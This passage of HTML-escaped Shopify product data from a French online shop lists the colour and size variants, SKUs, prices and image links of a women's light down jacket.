Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ 4XL&quot;,&quot;public_title&quot;:&quot;Rouge \/ 4XL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567149298,&quot;title&quot;:&quot;Rouge \/ 5XL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ 5XL&quot;,&quot;public_title&quot;:&quot;Rouge \/ 5XL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567182066,&quot;title&quot;:&quot;Framboise \/ XS&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ XS&quot;,&quot;public_title&quot;:&quot;Framboise \/ XS&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567214834,&quot;title&quot;:&quot;Framboise \/ S&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ S&quot;,&quot;public_title&quot;:&quot;Framboise \/ S&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567247602,&quot;title&quot;:&quot;Framboise \/ M&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ M&quot;,&quot;public_title&quot;:&quot;Framboise \/ M&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567280370,&quot;title&quot;:&quot;Framboise \/ L&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ L&quot;,&quot;public_title&quot;:&quot;Framboise \/ L&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567313138,&quot;title&quot;:&quot;Framboise \/ XL&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ XL&quot;,&quot;public_title&quot;:&quot;Framboise \/ XL&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567345906,&quot;title&quot;:&quot;Framboise \/ XXL&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ XXL&quot;,&quot;public_title&quot;:&quot;Framboise \/ XXL&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567378674,&quot;title&quot;:&quot;Framboise \/ 3XL&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ 3XL&quot;,&quot;public_title&quot;:&quot;Framboise \/ 3XL&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567411442,&quot;title&quot;:&quot;Framboise \/ 4XL&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ 4XL&quot;,&quot;public_title&quot;:&quot;Framboise \/ 4XL&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567444210,&quot;title&quot;:&quot;Framboise \/ 5XL&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ 5XL&quot;,&quot;public_title&quot;:&quot;Framboise \/ 5XL&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567476978,&quot;title&quot;:&quot;Violet \/ XS&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ XS&quot;,&quot;public_title&quot;:&quot;Violet \/ XS&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567509746,&quot;title&quot;:&quot;Violet \/ S&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ S&quot;,&quot;public_title&quot;:&quot;Violet \/ S&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567542514,&quot;title&quot;:&quot;Violet \/ M&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ M&quot;,&quot;public_title&quot;:&quot;Violet \/ M&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567575282,&quot;title&quot;:&quot;Violet \/ L&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ L&quot;,&quot;public_title&quot;:&quot;Violet \/ L&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567608050,&quot;title&quot;:&quot;Violet \/ XL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ XL&quot;,&quot;public_title&quot;:&quot;Violet \/ XL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567640818,&quot;title&quot;:&quot;Violet \/ XXL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple 